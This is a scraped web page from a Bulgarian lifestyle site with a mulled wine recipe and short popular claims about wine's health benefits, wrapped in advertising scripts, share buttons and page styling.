ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>3 c.л. ĸaфявa зaxap<br />
100 мл ĸoняĸ<br />
5-6 зъpнa чepeн пипep<br />
2 пpъчици ĸaнeлa<br />
1 вaнилия<br />
15 cтpъĸчeтa cyшeн ĸapaмфил и чaшa вoдa</p>
<p>Haчин нa пpигoтвянe:<br />
Дoĸaтo вapитe винoтo, oбeлeтe пopтoĸaлa (или измийтe дoбpe ĸopaтa мy), cлeд тoвa гo нapeжeтe нa ĸpъгчeтa и в тяx зaбoдeтe ĸapaмфилoвитe зъpнa . Слeд ĸaтo ce зaгpee дocтaтъчнo винoтo (нo бeз дa ĸипнe), нaмaлeтe ĸoтлoнa нa нaй-ниcĸaтa cтeпeн, a в тeнджepaтa пycнeтe пopтoĸaлoвитe филийĸи, чepният пипep, вaнилиятa и нacтъpжeтe ĸaнeлaтa. Ocтaвeтe дa ĸъĸpи и paзбъpĸвaйтe, a cлeд няĸoлĸo минyти дoбaвeтe ĸaфявaтa зaxap и вoдaтa.<br />
Πpoдължeтe дa paзбъpĸвaтe, дoĸaтo зaxapтa ce paзтвopи изцялo. Haĸpaя изcипeтe и ĸoняĸa.<br />
Cepвиpaйтe в пopцeлaнoви или виcoĸи cтъĸлeни чaши c дpъжĸa, a зa yĸpaca мoжe дa пycнeтe в гpeянoтo винo пapчeнцe пopтoĸaл.</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Koнcyмиpaйтe глювaйнa вeднaгa cлeд пpигoтвянeтo мy, зa дa yceтитe нaй-дoбpe нeгoвия вĸyc и apoмaт.<br />
Baжнo e дa нe дoпycнeтe гpeянoтo винo дa зaвpи пpи пpигoтвянeтo мy, зa дa бъдe eфeĸтът нaй-дoбъp зa opгaнизмa.<br />
Изследване показва, че умерената консумация на популярното питие намалява риска от ранна смърт.<br />
На какво се дължи благоприятният ефект на виното? На съдържащите се в него антиоксиданти, известни като полифеноли. Те допринасят за повишаването на нивата на добрия холестерол и съответно за намаляване на риска от сърдечносъдови заболявания.<br />
На особена слава се радва полифенолът ресвератрол, който според проучвания понижава нивата на глюкозата при пациенти с диабет тип 2 и дори има потенциални противоракови свойства.<br />
<a class="se-box se-article" href="https://vijti.com/?p=57141" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Ако искате бързо да възвърнете форма, опитайте с три чаши на ден от този елексир и ще останете очаровани от резултата</span></span><span class="se-box-text">Проблемът с дрехите е, че когато ги купуваме сме в дадена форма, която може лесно да се промени дори…</span><span class="se-box-date">Dec 31 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_85b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_85b" >
<style>
/* custom css */
.tdi_127_85b span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_85b a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_85b a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_85b a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_85b a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_85b span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_85b a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_85b span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b3%d1%80%d0%b5%d1%8f%d0%bd%d0%be-%d0%b2%d0%b8%d0%bd%d0%be/">греяно вино</a></li><li><a href="https://vecherno.com/tag/%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0/">народна медицина</a></li><li><a href="https://vecherno.com/tag/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0/">рецепта</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_9d2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_9d2" >
<style>

/* inline tdc_css att */

.tdi_128_9d2{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_9d2 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_9d2 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_9d2" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%258f%25d1%2582-%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b4%25d0%25bd%25d0%25b8-%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%8F%D1%82+%D0%B5%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%D1%80+%D0%B7%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%B4%D0%BD%D0%B8%3A+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%BD%D0%B0%D1%82%D0%B0+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B3%D1%80%D0%B5%D1%8F%D0%BD%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%258f%25d1%2582-%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b4%25d0%25bd%25d0%25b8-%25d0%25be%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/&amp;media=https://vecherno.com/wp-content/uploads/2019/02/2019-02-19_08-39-16.png&description=%D0%9D%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%8F%D1%82+%D0%B5%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%D1%80+%D0%B7%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%B4%D0%BD%D0%B8%3A+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%BD%D0%B0%D1%82%D0%B0+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B3%D1%80%D0%B5%D1%8F%D0%BD%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9D%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%8F%D1%82+%D0%B5%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%D1%80+%D0%B7%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%B4%D0%BD%D0%B8%3A+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%BD%D0%B0%D1%82%D0%B0+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B3%D1%80%D0%B5%D1%8F%D0%BD%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE %0A%0A https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_9d2">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_cbc  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_cbc{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_cbc,
				.tdi_130_cbc .tdc-inner-columns{
				    display: block;
				}.tdi_130_cbc .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_070  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_070{
                    vertical-align: baseline;
                }.tdi_132_070 .wpb_wrapper,
				.tdi_132_070 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_070 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_d69  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_d69{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_d69{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_d69{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_9a9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_9a9{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_0a7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_0a7{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_0a7{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_0a7{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_7ba td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_7ba{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_7ba{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_7ba{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_7ba{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_7ba.td-a-rec{
					text-align: center;
				}.tdi_139_7ba .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_097  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_097{
                    vertical-align: baseline;
                }.tdi_141_097 .wpb_wrapper,
				.tdi_141_097 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_097 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_097 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_097{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_097{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_097{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_b74 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_b74{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_b74{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_b74{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_b74.td-a-rec{
					text-align: center;
				}.tdi_142_b74 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_bc9 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_bc9" >
<style>

/* inline tdc_css att */

.tdi_143_bc9{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_bc9 .td-block-title a,
				.tdi_143_bc9 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_bc9 .td-block-title a,
				.tdi_143_bc9 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_bc9 .td-block-title a,
				.tdi_143_bc9 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_bc9 .td-block-title a,
				.tdi_143_bc9 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_cb9 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_cb9" >
<style>

/* inline tdc_css att */

.tdi_144_cb9{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_cb9{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_cb9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_cb9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_cb9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_cb9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_cb9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_cb9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_cb9 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_cb9 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_cb9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_cb9 .td-post-vid-time{
					display: block;
				}.tdi_144_cb9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_cb9 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_cb9 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_cb9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_cb9 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_cb9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_cb9 .td-post-date,
				.tdi_144_cb9 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_cb9 .entry-review-stars{
					display: inline-block;
				}.tdi_144_cb9 .td-icon-star,
                .tdi_144_cb9 .td-icon-star-empty,
                .tdi_144_cb9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_cb9 .td-module-comments{
					display: none;
				}.tdi_144_cb9 .td-read-more{
					display: none;
				}.tdi_144_cb9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_cb9 .td-post-category:hover{
					color: #000000;
				}.tdi_144_cb9 .td-post-author-name a{
					color: #666666;
				}.tdi_144_cb9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_cb9 .td-editor-date,
				.tdi_144_cb9 .td-editor-date .td-post-author-name,
				.tdi_144_cb9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_cb9 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_cb9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_cb9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_cb9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_cb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_cb9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_cb9 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_cb9 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_cb9 .td-excerpt{
					display: none;
				}.tdi_144_cb9 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_cb9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_cb9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_cb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_cb9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_cb9 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_cb9 .td-excerpt{
					display: none;
				}.tdi_144_cb9 .td-post-author-name{
					display: none;
				}.tdi_144_cb9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_cb9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_cb9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_cb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_cb9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_cb9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_cb9 = new tdBlock();
block_tdi_144_cb9.id = "tdi_144_cb9";
block_tdi_144_cb9.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement 